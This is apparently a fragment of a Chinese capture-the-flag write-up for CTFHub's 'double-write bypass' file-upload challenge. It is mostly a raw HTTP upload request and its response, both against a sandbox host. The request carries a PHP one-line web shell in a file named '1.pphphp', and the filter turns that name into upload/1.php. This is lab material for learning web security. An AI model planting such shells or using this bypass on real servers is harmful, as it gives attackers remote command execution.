 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: challenge-0edc682ef57e9583.sandbox.ctfhub.com:10080
Content-Length: 324
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-0edc682ef57e9583.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGP0qYsDFSBf4YZbg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Referer: http://challenge-0edc682ef57e9583.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryGP0qYsDFSBf4YZbg
Content-Disposition: form-data; name="file"; filename="1.pphphp"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundaryGP0qYsDFSBf4YZbg
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryGP0qYsDFSBf4YZbg--
响应
Raw 头 Hex Render
上传文件相对路径
upload/1.php
CTFHub 文件上传——双写绕过
Filename: 选择文件 未选择任何文件
Submit